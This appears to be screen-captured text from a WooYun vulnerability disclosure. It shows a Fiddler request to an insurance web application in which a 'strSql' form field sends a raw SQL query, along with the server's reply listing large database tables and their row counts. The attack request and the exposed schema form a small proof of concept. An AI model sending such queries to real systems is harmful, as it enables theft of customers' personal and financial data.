 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
811351286; path=/
Cache-Control: no-cache
0|86^LXANTIGRADE|18579995^LXANTIGRADETRACE|38360898^LFXMLCOLL|
11434266^LFXMLCOLL2|9816384^LFFINXML|12444423^LOGDETAIL|40113415^LDSYSTRACE|
26200929^LDGRP|18728916^LFXMLCOLLNEW|5954031^LFXMLCOLLREPORT|11618366^XQYHF|
15319895^LXDUTYINFO|8408602^LYRETURNFROMBANKB|5929466^LYSENDTOATSINFO|
6203621^LYSENDTOBANKB|5908634^LZCARD|5552058^LCCONT|19127690^LCCONTPLAN|
15281899^LCCONTPLANDUTYPARAM|461959308^LCCONTPLANRISK|30008436^LJTEMPFEE|
26372234^LJTEMPFEECLASS|26247875^LPINSUREACCTRACE|17890815^LCGRPCONT|
15646995^LCGRPIMPORTLOG|5537873^LCGRPPOL|30731599^LCINSUREACCFEETRACE|
6800058^LBINSUACCINCOME_20150723|215004115^LCTELVISITINFO|5450461^LCURGELOG|
9278998^LCUWMASTER|8922685^LCUWSUB|9673123^LBINSUACCINCOME|88109258^LBAPPNT|
17015052^LBBNF|13313261^LBCONT|19298087^LBCONTPLAN|
10869956^LBCONTPLANDUTYPARAM|64258000^LBCONTPLANRISK|18820657^LBDUTY|
41709606^LBGET|71281374^LBGRPAPPNT|10869092^LBGRPCONT|11132339^LBGRPPOL|
18914292^LCCUWMASTER|6903764^LCCUWSUB|7739168^LCDELPOLLOG|7508330^LCDUTY|
46777848^LCGET|80626194^LCGRPADDRESS|20381591^LCGRPAPPNT|
15570204^LKTRANSSTATUS|93225189^OF_INTERFACE|31249140^LOGMAIN|
23493265^LOPRTMANAGER|17587960^LCPREM|48910007^LCINSUREACCTRACE|
89976235^LCINSURED|19097513^LCPOL|34348082^LBINSURED|19295480^LBPOL|
27414033^LBPREM|38321605^LCADDRESS|37745836^LCAPPNT|18077826^ES_DOC_PAGES|
21356804^LJAPAY|31926096^LJAPAYGRP|45706367^LJAPAYPERSON|
85471999^LJBGETENDORSE|5208720^LJBPAY|8940386^LJBPAYGRP|13432060^LJBPAYPERSON|
30010862^LZCARDTRACK|8489310^XQYHF_BAK|9875067^ATS_RECTRACE_TRANSACTIONS|
10466924^ATS_REC_TRANSACTIONS|5248879^LCINSUREACCTRACE_BAK|
58046168^LACOMMISION|34824676^LDPERSON|27692440^JBPM_VARIABLEINSTANCE|
17131072^LAGRPCOMMISIONDETAIL|5748883^LCCONTEXINFO|24608539^LDUSERTRACE|
17869817^LBINSUREACCTRACE|52134482^LCBNF|26357129^LCCUSTOMERGRADE|6106218
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
strSql select TABLE_NAME,NUM_ROWS from tabs where
NUM_ROWS>5000000
strStart 1
LargeFlag 0
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2015 06:43:26 GMT
Pragma: No-cache
Content-Length: 1815
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=vQ1wWh2TphnQpnhk2XntQLTGLDLTWtr82vyjNdyjFG7y9r1XmGSX!-811351286; path=/
Cache-Control: no-cache
0|86^LXANTIGRADE|18579995^LXANTIGRADETRACE|38360898^LFXMLCOLL|11434266^LFXMLCOLL2|9816384^LFFIN
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 10,654 Auto-saved changes to request from Standard.RequestWebForm at 14:45:02.2911634
www.wooyun.org